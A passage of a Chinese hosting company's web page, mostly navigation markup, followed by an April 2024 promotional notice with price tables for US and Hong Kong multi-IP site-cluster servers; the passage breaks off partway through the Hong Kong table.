													                  <p class="dropdown-common-item-desc"></p></div></a>													                <a class="dropdown-common-item" href="/contact.html" target="_self">
													          															                  <div><p class="dropdown-common-item-title">联系我们
													                    </p>
													                  <p class="dropdown-common-item-desc"></p></div></a>
													              </div>
													            </div>
																
													          </div>
													          													        </div>
													      </div>
													    </div>
													    <div class="header-dropdown-close J-drop-close"></div>
													  </div>
													</li>
																																																																									
		  									</ul>
		  								</div>
		  								<div class="header-mbnav">
		  										<div class="header-mbnav-inner">
		  											<div class="header-mbnav-level2">
		  												<div class="header-mbnav-level2-inner show">
		  													<div class="header-mbnav-level2-body">
		  														<div class="header-mbnav-level2-leftmenu">
		  															<ul class="header-mbnav-level2-menulist">
																																																								  																<li data-key="118" class="active">
																			<a><span>首页</span></a>
																		</li>
																																																																																												  																<li data-key="8" class="">
																			<a><span>所有产品</span></a>
																		</li>
																																																																																																																																																																				  																<li data-key="64" class="">
																			<a><span>服务保障</span></a>
																		</li>
																																																																																																																																  																<li data-key="73" class="">
																			<a><span>关于我们</span></a>
																		</li>
																																																																																																																																																																																																						
		  																<li data-key="language" class=""><a> <span>语言</span></a></li>
		  															</ul>
		  														</div>
		  														<ul class="header-mbnav-level2-collapses">		  															<li class="show" data-name="118">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/"><span>首页首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>
		  															</li>		  															<li class="" data-name="8">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/product/index/all"><span>所有产品首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>云计算</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>云服务器</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/cloud.html"><h2><span>香港弹性云服务器 ECS</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117ecs/twcn2_bgp.html"><h2><span>免备案服务器 OCS</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117yun/qzdx_cn2.html"><h2><span>福建泉州电信CN2</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117yun/ly_bgp.html"><h2><span>河南洛阳BGP</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117yun/la_gia.html"><h2><span>美国洛杉矶CN2_GIA</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a href="/business/cloud-pc.html"><h2><span>云电脑&拨号服务器</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>全国</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/hb.html?tab=package"><h2><span>全国混合</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/fjzzdx.html"><h2><span>福建</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/gdjmdx.html?tab=package"><h2><span>广东</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/adsla/zqdx.html?tab=package"><h2><span>重庆</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/jsntdx.html?tab=package"><h2><span>江苏</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/jhdx.html?tab=package"><h2><span>浙江</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>海外</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/la.html?tab=package"><h2><span>美国洛杉矶</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/hk.html?tab=package"><h2><span>中国香港</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/117adsl/rbdj.html?tab=package"><h2><span>日本东京</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>物理服务器</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a ><h2><span>物理机</span>
		  																						<i class="header-icon-arrow-down"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																				<div class="header-collapse-body">
		  																					<div class="header-collapse-content">		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="https://www.117w.com/business/server/hongkongt2.html"><h2><span>香港物理机</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/server/america.html"><h2><span>美国独立服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/server/philippines.html"><h2><span>菲律宾独立服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/server/japan.html"><h2><span>日本服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="/business/server/americahost.html"><h2><span>美国宿主机</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>		  																						<div class="header-collapse header-collapse-level3 closed">
		  																							<div class="header-collapse-head">
		  																								<a href="https://www.117w.com/business/server/hongkonggpu.html"><h2><span>香港显卡服务器</span>
		  																												  																									</h2>
		  																								</a>
		  																							</div>
		  																						</div>
		  																					</div>
		  																				</div>		  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>站群服务器</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/business/server/japan4c.html"><h2><span>日本站群服务器</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/business/server/hongkonghighbandwidth.html"><h2><span>香港站群服务器</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/business/server/korea4c.html"><h2><span>韩国站群服务器</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/business/server/korea4c.html"><h2><span>新加坡站群服务器</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/business/server/america8c.html"><h2><span>美国站群服务器</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a href="/proxyip/member/purchase"><h2><span>代理IP</span>
		  																			<i class="por-icon-more-new"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="117">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/proxyip/member/purchase"><span>代理IP首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>
		  															</li>		  															<li class="" data-name="64">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a ><span>服务保障首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>帮助中心</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/member/worksystem?id=add"><h2><span>在线工单</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/help.html"><h2><span>文档中心</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/bt.html"><h2><span>宝塔面板</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part2"><h2><span>故障赔偿</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part3"><h2><span>无理由退款</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part4"><h2><span>多渠道服务</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/support.html#part5"><h2><span>一对一服务</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>		  															<li class="" data-name="73">
		  																<div class="header-mbnav-level2-content-index">
		  																	<a href="/about.html"><span>关于我们首页</span><i class="por-icon por-icon-more-new"></i></a>
		  																</div>		  																<div class="header-collapse header-collapse-level1 closed">
		  																	<div class="header-collapse-head">
		  																		<a ><h2><span>公司简介</span>
		  																			<i class="header-icon-arrow-down"></i>																					</h2>
		  																		</a>
		  																	</div>
																					  																	<div class="header-collapse-body">
		  																		<div class="header-collapse-content">		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/about.html"><h2><span>了解117数据</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/zizhi.html"><h2><span>资质荣誉</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/news/index"><h2><span>服务公告</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/links.html"><h2><span>友情链接</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>		  																			<div class="header-collapse header-collapse-level2 closed">
		  																				<div class="header-collapse-head">
		  																					<a href="/contact.html"><h2><span>联系我们</span>
		  																						<i class="por-icon-more-new"></i>																								</h2>
		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>
																			  														</ul>
		  													</div>
		  												</div>
		  											</div>
		  										</div>
		  									<div class="header-packup-container"><p class="header-packup-btn"></p></div>
		  								</div>
		  								<div class="header-mbshearch header-backdrop">
		  									<div class="header-mbshearch-innner">
		  										<form class="header-mbshearch-form" action method="get" data-api-search-url="/s/" data-api-hot="=hot_search_json" data-api-autoword="suggest">
		  											<div class="header-mbshearch-form-row">
		  												<div><div class="header-mbshearch-input-box"><i class="fas fa-magnifying-glass"></i><input type="text" class="header-mbshearch-input" autocomplete="off"></div></div>
		  												<div><a class="header-mbshearch-cancel">取消</a></div>
		  											</div>
		  										</form>
		  										<div class="header-mbshearch-droplist show" data-clickable-asyn="true">
		  											<ul><li class="to-page"><a href="/csbs.html" target="_blank"><span>云服务器</span>备份 CSBS <i class="fas fa-up-right-from-square"></i><i>产品</i></a></li>
		  												<li class="to-page"><a href="/product/ecs.html" target="_blank">弹性<span>云服务器</span>ECS <i class="fas fa-up-right-from-square"></i><i>产品</i></a></li>
		  														  												<li><a>云服务器</a></li>		  												<li><a>云虚拟主机</a></li>		  												<li><a>域名注册</a></li>		  												<li><a>物理机</a></li></ul>
		  										</div>
		  									</div>
		  								</div>
		  							</div>
		  						</div>
		  					</div>
		  				</div>
		  			</div>
<link rel="stylesheet" href="https://www.117w.com/skin/ZdsjuK1/css/news.css">
<style>
	.edu-news-banner { text-align: center; }
	.notice-content img {
		width: auto !important;
	}
</style>
    <div data-mod-name-pc="@cloud/pep-home-page/pc/index" data-mod-name-m="@cloud/pep-home-page/pc/index">
		        <div class="edu-news-banner">
        	<div class="edu-news-wrap">
        	    <h3>服务公告</h3>
        		<p>最新产品资讯、服务公告、官网动态一手掌握</p>
        	</div>
        </div>
		        <div class="notice-detail-content">
            <div class="notice-news-break">
								<a href="https://www.117w.com/news/index">服务公告</a>
								<i> &gt; </i>
								<a href="https://www.117w.com/news/index/6">官方公告</a>
				<i> &gt; </i>				<span>117数据-2024年4月优惠活动</span>
            </div>
            <div class="notice-wrapper">
                <div class="notice-content">
                    <h1>117数据-2024年4月优惠活动</h1>
                    <h6><i></i>发布时间:2024-04-01 17:25</h6>
                    <p><span style="font-size: 18px;">尊敬的客户，您好！</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 18px;">为答谢您长期的的支持，117数据特推出以下服务器优惠活动。所有机器续费同价！</span></p>
<p><span style="font-size: 18px;">活动时间为2024年4月1日-2024年4月30日。</span></p>
<p>&nbsp;</p>
<table style="border-collapse: collapse; width: 650px; height: 273px;" border="0" width="651" cellspacing="0" cellpadding="0"><colgroup><col style="width: 83.25pt;" width="111" /><col style="width: 54.00pt;" width="72" /><col style="width: 81.75pt;" width="109" /><col style="width: 54.00pt;" span="2" width="72" /><col style="width: 72.00pt;" width="96" /><col style="width: 89.25pt;" width="119" /></colgroup>
<tbody>
<tr style="height: 42.00pt;">
<td style="font-family: 宋体; font-size: 18pt; font-weight: bold; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 646px; height: 56px; border: 0.5pt solid #000000;" colspan="7" height="56">美国站群服务器</td>
</tr>
<tr style="height: 24.00pt;">
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 89.1719px; height: 32px; border: 0.5pt solid #000000;" height="32">CPU</td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 60.1719px; height: 32px; border: 0.5pt solid #000000;">内存</td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 119.047px; height: 32px; border: 0.5pt solid #000000;">硬盘</td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 62.6875px; height: 32px; border: 0.5pt solid #000000;">IP/个</td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 106.641px; height: 32px; border: 0.5pt solid #000000;">&nbsp;带宽</td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 86.3594px; height: 32px; border: 0.5pt solid #000000;">原价</td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 103.922px; height: 32px; border: 0.5pt solid #000000;">优惠价格</td>
</tr>
<tr style="height: 45.00pt;">
<td style="font-family: 微软雅黑; font-size: 10pt; color: #262626; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 89.1719px; height: 60px; border: 0.5pt solid #000000;" height="60">E3-1230系列<br />（4核8线程）</td>
<td style="font-family: 微软雅黑; font-size: 10pt; color: #262626; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 60.1719px; height: 60px; border: 0.5pt solid #000000;">8G</td>
<td style="font-family: 微软雅黑; font-size: 10pt; color: #262626; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 119.047px; height: 60px; border: 0.5pt solid #000000;">1TBHDD/240GSSD</td>
<td style="font-family: 微软雅黑; font-size: 10pt; color: #262626; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 62.6875px; height: 60px; border: 0.5pt solid #000000;">232IP</td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 106.641px; height: 60px; border: 0.5pt solid #000000;">30M/CN2/不限流<br />100M/国际/不限流<br />G口/国际/10T流量</td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 86.3594px; height: 60px; border: 0.5pt solid #000000;">￥1199.00&nbsp;</td>
<td style="font-family: 黑体; font-size: 10pt; color: #ff0000; font-weight: bold; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 103.922px; height: 60px; border: 0.5pt solid #000000;">￥899</td>
</tr>
<tr style="height: 45.00pt;">
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 89.1719px; height: 60px; border: 0.5pt solid #000000;" height="60">E5-2660系列<br />（8核16线程）</td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 60.1719px; height: 60px; border: 0.5pt solid #000000;">16G</td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 119.047px; height: 60px; border: 0.5pt solid #000000;"><span style="color: #262626; font-family: 微软雅黑; font-size: 13.3333px; text-align: center;">1TBHDD/240GSSD</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 62.6875px; height: 60px; border: 0.5pt solid #000000;">232IP</td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 106.641px; height: 60px; border: 0.5pt solid #000000;"><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">30M/CN2/不限流</span><br style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;" /><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">100M/国际/不限流</span><br style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;" /><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">G口/国际/10T流量</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 86.3594px; height: 60px; border: 0.5pt solid #000000;">￥1349.00&nbsp;</td>
<td style="font-family: 黑体; font-size: 10pt; color: #ff0000; font-weight: bold; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 103.922px; height: 60px; border: 0.5pt solid #000000;">￥999</td>
</tr>
<tr style="height: 49.00pt;">
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 89.1719px; height: 65px; border: 0.5pt solid #000000;" height="65">2*E5-2660系列（16核32线程）</td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 60.1719px; height: 65px; border: 0.5pt solid #000000;">32G</td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 119.047px; height: 65px; border: 0.5pt solid #000000;"><span style="color: #262626; font-family: 微软雅黑; font-size: 13.3333px; text-align: center;">1TBHDD/240GSSD</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 62.6875px; height: 65px; border: 0.5pt solid #000000;"><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">232IP</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 106.641px; height: 65px; border: 0.5pt solid #000000;"><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">30M/CN2/不限流</span><br style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;" /><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">100M/国际/不限流</span><br style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;" /><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">G口/国际/10T流量</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 86.3594px; height: 65px; border: 0.5pt solid #000000;"><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">￥1549.00&nbsp;</span></td>
<td style="font-family: 黑体; font-size: 10pt; color: #ff0000; font-weight: bold; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 103.922px; height: 65px; border: 0.5pt solid #000000;"><span style="color: #ff0000; font-family: 黑体; font-size: 13.3333px; font-weight: bold; text-align: center; text-wrap: nowrap;">￥1049</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="border-collapse: collapse; width: 488.27pt;" border="0" width="651" cellspacing="0" cellpadding="0"><colgroup><col style="width: 83.25pt;" width="111" /><col style="width: 54.00pt;" width="72" /><col style="width: 81.75pt;" width="109" /><col style="width: 54.00pt;" span="2" width="72" /><col style="width: 72.00pt;" width="96" /><col style="width: 89.25pt;" width="119" /></colgroup>
<tbody>
<tr style="height: 42.00pt;">
<td style="color: #000000; font-size: 18pt; font-weight: bold; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;" colspan="7" width="651" height="56">香港站群服务器</td>
</tr>
<tr style="height: 24.00pt;">
<td style="color: #ff0000; font-size: 12pt; font-weight: bold; border: 0.5pt solid #000000; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;" height="32">CPU</td>
<td style="color: #ff0000; font-size: 12pt; font-weight: bold; border: 0.5pt solid #000000; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;">内存</td>
<td style="color: #ff0000; font-size: 12pt; font-weight: bold; border: 0.5pt solid #000000; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;">硬盘</td>
<td style="color: #ff0000; font-size: 12pt; font-weight: bold; border: 0.5pt solid #000000; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;">IP/个</td>
<td style="color: #ff0000; font-size: 12pt; font-weight: bold; border: 0.5pt solid #000000; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;">&nbsp;带宽</td>
<td style="color: #ff0000; font-size: 12pt; font-weight: bold; border: 0.5pt solid #000000; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;">原价</td>
<td style="color: #ff0000; font-size: 12pt; font-weight: bold; border: 0.5pt solid #000000; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;">优惠价格</td>
</tr>
<tr style="height: 45.00pt;">
